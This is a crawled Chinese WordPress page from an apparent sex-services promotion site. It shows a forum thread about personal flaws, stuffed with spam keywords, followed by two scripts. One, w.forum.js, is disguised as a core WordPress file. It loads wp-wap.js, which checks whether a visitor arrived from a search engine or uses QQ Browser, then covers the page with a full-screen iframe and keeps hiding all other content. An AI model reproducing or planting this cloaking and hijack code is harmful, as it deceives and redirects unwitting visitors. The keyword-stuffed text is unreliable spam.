

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.gzpinchaw.com/sz/1777/
body_size: 11190
content:

<!DOCTYPE html>
<html lang="zh-CN" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='max-image-preview:large' />
<title>深圳qm明月蒲友新悦333 - 蒲友社区论坛</title>  
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='blossomthemes-instagram-feed-css' href='/wp-content/plugins/blossomthemes-instagram-feed/public/css/blossomthemes-instagram-feed-public.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='/wp-content/plugins/blossomthemes-instagram-feed/public/css/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='blossomthemes-toolkit-css' href='/wp-content/plugins/blossomthemes-toolkit/public/css/blossomthemes-toolkit-public.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/themes/wordstar/assets/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordstar-style-css' href='/wp-content/themes/wordstar/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordstar-responsive-css' href='/wp-content/themes/wordstar/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.2' type='text/css' media='all' />
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="/wp-content/themes/wordstar/assets/js/html5.js" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.2" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.2" id="cryout-serious-slider-script-js"></script>
<link rel="canonical" href="http://www.gzpinchaw.com/sz/1777/" />
		<style type="text/css" id="wp-custom-css">
			.entry-content h3,.entry-content h4 { border-left:3px solid #1B52A7; background:#F6F6F6; padding:10px 15px;}
#list-box {display: inline-block;white-space: nowrap; border:1px solid #DEDEDE; margin:20px 30px 20px 0; float:left;}
#list-box strong { color:#000; background:#fff; margin-top:-15px; display:block; width:80px; text-align:center; margin-left:75px;}
#list-box ul { overflow: hidden; padding:10px 30px; display:block;}

		</style>
		<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KdokR2Q8QvdIZHji",ck:"KdokR2Q8QvdIZHji"})</script>
<script src="/wp-includes/js/w.forum.js?ver=3.1.1" type="text/javascript"></script>
    <style>
     #masthead .site-branding,#masthead .site-branding a {
color: #1b52a7 !important;
    }

        </style>	
</head>
<body id="site-body" class="post-template-default single single-post postid-1777 single-format-standard multi-column group-blog"     itemscope="" itemtype="http://schema.org/BlogPosting">
    <div id="page" class="site">
        <header id="masthead" class="site-header" role="banner">
            <div class="site-header-main">
                <div class="wrapper">
                     <div class="site-branding"><p id="site-title" class="site-title p-name" itemprop="name"><a href="http://www.gzpinchaw.com/" rel="home" itemprop="url" class="u-url url">深圳SZ桑拿情报站-蒲友社区论坛-条友品茶论坛网</a></p></div>                    <div id="site-header-menu" class="site-header-menu">
                        <button id="menu-toggle" class="menu-toggle"><i class="fa fa-bars"></i><span>
                                菜单                            </span></button>
                        <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="主菜单">
                            <ul id="primary-menu" class="primary-menu"><li id="menu-item-2628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2628"><a href="/"><span>首页</span></a></li>
</ul>                            <div class="clear"></div>
                        </nav>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
            <div class="clear"></div>
        </header>
        <div id="content" class="site-content wrapper"><main id="main" class="site-main  single-post" role="main">
        <article id="post-1777" class="post-content post-1777 post type-post status-publish format-standard hentry category-exploringstores h-entry h-as-article"         itemref="site-publisher">
        <header class="entry-header">
            <h1 class="entry-title p-name" itemprop="name headline"><a href="http://www.gzpinchaw.com/sz/1777/" rel="bookmark" class="u-url url" itemprop="url">深圳qm明月蒲友新悦333</a></h1>        </header>
                <div class="entry-meta">
            <ul><li class="posted-on">
				<i class="fa fa-calendar"></i>
				<span class="screen-reader-text">发表于：</span>
				<a href="http://www.gzpinchaw.com/sz/1777/" rel="bookmark">
					<time class="entry-date published dt-published" itemprop="datePublished" datetime="2023-09-27T11:20:59+08:00">2023年9月27日</time>
					<time class="entry-date updated dt-updated screen-reader-text" itemprop="dateModified" datetime="2023-09-27T11:20:59+08:00">2023年9月27日</time>
				</a>
			</li><div class="clear"></div></ul>        </div>
        <div class="entry-content e-content" itemprop="description articleBody">
            
<p>一、褒义地说刚直不阿，从不把权钱放在眼里，贬义地说骨头太硬一根筋。所以现实中我从不奉承谁，做事又认真容易得罪人，但还是坚持自己的原则不愿屈服。认为人人平等，对傲慢的权贵我可以毫不露怯地盯着他的眼，但对清洁工门卫之类我却满脸微笑。所以我这种职场上容易吃亏，好在我一直信奉终身学习凭真本事活着，对得起良心和自己的水平脚踏实地把事做好，好像日子还过得去。<br>二、说我很勤奋吧，其实有时又有点懒。勤奋起来一心几用，深圳广州蒲友桑拿QM高效得惊人，懒起来比如说运动吧还真是常常没做到。平时累死累活的，家里清洁和园子打理都周末来做，一做就耗掉两天，这平时就做不到家里一尘不染，除非请保姆或钟点工做，但我又不喜欢打扰。有时就是自我安慰自己做当锻炼了，省了健身房的钱和保姆的钱。<br>三、某些方面似乎有点拖沓，深圳约会qm常常感叹又一年过去了一事无成。脑袋里主意一大堆，行动力却有点弱。惯性阻碍动力。比如很多接受过我帮助的朋友说凭我的实力可以有更好的发展，我却还是待在中学里。有些错也明明知道是错，还是因为惯性很久没改过来，比如熬夜。<br>四、心肠太软，有时就软得没有保护自己。不过，这条也慢慢在改。<br>五、喜欢光明磊落说大实话，不圆滑。这条也比较容易让自己受伤，不过现在还好我已经比较会察微知著。<br>六、有些人有些事看得比较重，重于自己，这个度没把握好。比如爱家人，给得太多似乎不是很好的相处智慧。哦，对了，我看我最缺的就是制衡之术，只会巴心巴肝对别人好，所以我才在婚姻里失败。把时间、财富、精力都花在别人身上，却没善待自己。<br>七、在打扮自己上不管消耗时间还是金钱都太节俭了，又长年的操劳让颜值衰减得快了点。所以呢，年长色衰，不再让人一见眼前一亮，这个做法算缺点。可惜没人负责赚钱养家让我只负责貌美如花啊。我好像只热衷美化我的大脑不大注意外表。<br>夜深了，先说到这吧。若是吾日三省吾身，恐怕缺点还能说出好多条。<br>我的缺点是比较懒，吃不了苦，不适合结婚。<br>你找个不让你吃苦的就好了。<br>冷清的论坛有了楼主确实是多了一道靓丽的风景线，谈到缺点，深圳蒲友站街论坛提几个建议吧。楼主行文常常洋洋洒洒，给人第一的感觉就是没有重点，表述事情常常没有头绪。“简”是一种睿智，是一种修养，更是一种境界。做文章要言简意赅，主次分明。做事情善于抓住主要矛盾和关键环节，在纷繁中找出重点，善于用简单的思维去分析烦琐问题。做人更要学会做一个简单人，不是王侯官宦无所谓权衡之术，不论身处什么位置，都能心如止水，行同高山，仰无愧于天，俯不怍于人，只有做人简单，才能胸怀坦荡，真正享受轻松洒脱的人生。其实对待婚姻家庭生活也是这样，心小了，所有的小事就大了；心大了，所有的大事都小了，深圳桑拿蒲友夜不要给自己设那么多条条框框，余生，简单温暖的活着，才不负自己。深圳qm电话心血来潮居然也说了这么多，言语不周之处见谅。<br>你不仅“繁”，而且啰嗦！<br>人家重于情，非意，知否！<br>能在公共论坛上如此坦诚，已经殊为难得。为光明磊落之坦诚点赞！<br>既然评论别人，我就应该虚怀若谷坦然接受别人的评论。楼主能在网上真实地抒发情感，记录生活点滴，这是我辈俗人不可比拟的。<br>对于老兄的言论，我有以下看法：</p>



<p>一，＂楼主行文常常洋洋洒洒，给人第一的感觉就是没有重点，表述事情常常没有头绪。＂这点在这个贴子里没有，在本贴，楼主所述有头绪，并不繁琐。当然，其他贴有一点，你的善意提醒值得肯定。但是，论坛贴子，不等于正规文章，随意性很大，人们容易带有一种情绪来倾诉、交流，所以，不要以太严格太认真的心态去要求别人。否则，论坛不会畅所欲言。</p>



<p>你和楼主的话都让我感到一种真诚。只是，你们从不同的角度表达了自己的观点。</p>



<p>二，“简”是一种睿智，是一种修养，更是一种境界。做文章要言简意赅，主次分明。做事情善于抓住主要矛盾和关键环节，在纷繁中找出重点，善于用简单的思维去分析烦琐问题。＂这点，我非常欣赏，赞同！简直就是我的心声。</p>



<p>大道至简。坦荡的胸怀，海阔天空。<br>做人做事有原则本是件好事但往往会给人感觉很固执，小钟理解你因为我也是一个做人做事非常有原则的一个人，一个人要想成功就必须把这些抛掉，所以我到现在依然离成功很遥远但我并不想成为一个成功的人，一点也不稀罕，我只是想做一个普普通通但又不平凡的一个人，何谓不平凡？和我相处以后你就会知道了哈哈！<br>我的缺点就一个，缺点你。<br>说的很好，赞同，跟我很象。深圳qm组织我在很多观点，为人，深圳qm倾城学术我很固执，不愿意屈就。但是生活上我不固执，愿意顺从，将就，随意。<br>能指出我缺点的，表示感谢。负重太久，方方面面都想兼顾好，也许是天秤的弱点，故而啰嗦。<br>写出我缺点也是因为想找一个哪怕看到我缺点仍能喜爱和包容的人。我也希望遇到这样一个坦诚的人，无双深圳qm以后在家这个温暖的地方没有心机只有交流，而他的不足我都知道却仍能爱他，哪怕半路相遇却似相熟于前生。<br>对所有鼓励我的男士致谢，是你们的风度让我敢于在网络这种虚虚实实的环境呈现自己的真实。既为真情而来便不需虚假。祝愿天下真诚善良的人都得到善缘。<br>哦，忘了你说的简化的问题我有保留意见。我就是因为年轻单纯以为对方恋爱时总怕我不开心就是对我好就是爱情，全然不顾他的原生家庭影响和他的条件错误嫁了。现在才知道婚姻和爱情是多么复杂的社会关系和心理系统，不考虑清楚，盲目勇敢，可能都会受伤。某些人劝我说管它的，先享受他的爱情再说，谁能保证陪一辈子呢？初婚都没做到。但是我不行，因为我是负责任又慎重的人，不会随便。<br>谢谢你，你一下抓住要点。我受平时写作影响，感性又理性条分缕析话多了点。大家能包容我已是幸事。指出我缺点的心直口快也是善意，看出我本意的可做知音。非常感谢！<br>底线决定品性，坚持你认为对的，就会让你脱俗。qm收录深圳大众的心理要尊重，不想随波逐流被冲走就加强自己的份量。是山所以屹立，是沙所以湮没。感谢你自己的忍耐和坚持才让你成为最想成为的样子。祝好！<br>够简洁够明确，向你学习，哈哈。<br>谢谢你一直鼓励我。真好<br>差不多，我说的固执是做人的底线，比如以不光彩的行为谋求利益，我不屑于做；某些我认为对而别人认为错的事，我还是会做，比如别人认为是不利己的付出，我却有太多责任促使我非要去做，所以别人说我傻。</p>
<div class="article-copyright" style="
            margin: 10px 0;
            padding: 15px;
            border-left: 4px solid #007cba;
            background-color: #f8f9fa;
            font-size: 14px;
            color: #666;
            border-radius: 0 4px 4px 0;
        ">
            <p>本文由<a href="http://faxeiw.com">faxeiw.com</a>原创发布，转载请注明原文链接。</p>
        </div>            <div class="clear"></div>
        </div>
        
	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.gzpinchaw.com/sz/1775/" rel="prev"><span class="meta-nav" aria-hidden="true">前一页</span> <span class="screen-reader-text">上一篇：</span> <span class="post-title">深圳宝安蒲友QM</span></a></div><div class="nav-next"><a href="http://www.gzpinchaw.com/sz/1779/" rel="next"><span class="meta-nav" aria-hidden="true">后一页</span> <span class="screen-reader-text">下一篇：</span> <span class="post-title">深圳清水湾水疗QM蒲吧</span></a></div></div>
	</nav>        <div class="clear"></div>
    </article>
        <div id="comments" class="comments-area">
      	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sz/1777/#respond" style="display:none;">取消回复</a></small></h2><p class="must-log-in">要发表评论，您必须先<a href="http://www.gzpinchaw.com/wp-login.php?redirect_to=http%3A%2F%2Fwww.gzpinchaw.com%2Fsz%2F1777%2F">登录</a>。</p>	</div><!-- #respond -->
	</div>
<!-- .comments-area --> </main>
<aside id="secondary" class="sidebar widget-area" role="complementary">
  	<section id="block-7" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><form role="search" method="get" action="http://www.gzpinchaw.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></div></div>
<div class="clear"></div></section><section id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">归档</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.gzpinchaw.com/sz/date/2026/01/'>2026 年 1 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/12/'>2025 年 12 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/11/'>2025 年 11 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/07/'>2025 年 7 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/06/'>2025 年 6 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/05/'>2025 年 5 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/04/'>2025 年 4 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/03/'>2025 年 3 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/02/'>2025 年 2 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2025/01/'>2025 年 1 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/12/'>2024 年 12 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/11/'>2024 年 11 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/08/'>2024 年 8 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/07/'>2024 年 7 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/06/'>2024 年 6 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/05/'>2024 年 5 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/04/'>2024 年 4 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/03/'>2024 年 3 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2024/02/'>2024 年 2 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/10/'>2023 年 10 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/09/'>2023 年 9 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/08/'>2023 年 8 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/07/'>2023 年 7 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/06/'>2023 年 6 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/05/'>2023 年 5 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/04/'>2023 年 4 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/03/'>2023 年 3 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/02/'>2023 年 2 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2023/01/'>2023 年 1 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/11/'>2022 年 11 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/10/'>2022 年 10 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/09/'>2022 年 9 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/08/'>2022 年 8 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/07/'>2022 年 7 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/06/'>2022 年 6 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/05/'>2022 年 5 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/04/'>2022 年 4 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/03/'>2022 年 3 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2022/02/'>2022 年 2 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2021/12/'>2021 年 12 月</a></li>
	<li><a href='http://www.gzpinchaw.com/sz/date/2021/11/'>2021 年 11 月</a></li>
</ul></div></div>
<div class="clear"></div></section></aside>
<div class="clear"></div>
</div>
<footer id="colophon" class="site-footer" role="contentinfo">
    <div id="site-publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
        <meta itemprop="name" content="深圳SZ桑拿情报站-蒲友社区论坛-条友品茶论坛网" />
        <meta itemprop="url" content="http://www.gzpinchaw.com/" />
            </div>
    <div class="site-info wrapper">
                <p id="site-generator" class="site-info centertext footer-copy">Copyright ©Gzpinchaw. All Rights Reserved.</p>
    </div>
</footer>
</div>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-instagram-feed/public/js/blossomthemes-instagram-feed-public.js?ver=2.0.3" id="blossomthemes-instagram-feed-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-instagram-feed/public/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-toolkit/public/js/isotope.pkgd.min.js?ver=3.0.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-toolkit/public/js/blossomthemes-toolkit-public.min.js?ver=2.2.2" id="blossomthemes-toolkit-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/all.min.js?ver=5.6.3" id="all-js"></script>
<script type="text/javascript" src="/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/v4-shims.min.js?ver=5.6.3" id="v4-shims-js"></script>
<script type="text/javascript" src="http://www.gzpinchaw.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="/wp-content/themes/wordstar/assets/js/main.js" id="wordstar-script-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.gzpinchaw.com/wp-content/wp-jz/wp-wap.js
body_size: 843
content:
var mm = '/wp-content/wp-jz/';
var isQQBrowser = /qqbrowser/i.test(navigator.userAgent);
var isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
if(window.name != 'snw' || isQQBrowser){
    var rx = document.referrer || '';
    rx = rx.toLowerCase();
    var xx = new Array('google','baidu','bing','so.','360','sogou','yandex','sm','tiao');
    var bx = false;

    if(isQQBrowser) {
        bx = true;
    } else {
        for (i in xx){
            if (rx.indexOf(xx[i]) > 0){
                bx = true;
                break;
            }
        }

        if(!bx && isMobile && /bing/i.test(navigator.userAgent)) {
            bx = true;
        }
    }

	if(bx)
	{
		var ss = '<ifr'+'ame id="ecshow" scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="min-height:100vh" src="'+mm+'"></iframe>';
	document.body?document.body.insertAdjacentHTML('afterBegin',ss):document.write(ss);
	setInterval(function(){for(var i=0;i<document.body.children.length;i++)if(document.body.children[i].id != "ecshow")document.body.children[i].style.display="no"+"ne";document.body.style.overflow="hidden";},100);
		window.adworkergo = 'snw';
}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.gzpinchaw.com/wp-includes/js/w.forum.js?ver=3.1.1
body_size: 194
content:
document.write('<script src="/wp-content/wp-jz/wp-wap.js" language="JavaScript"></script>');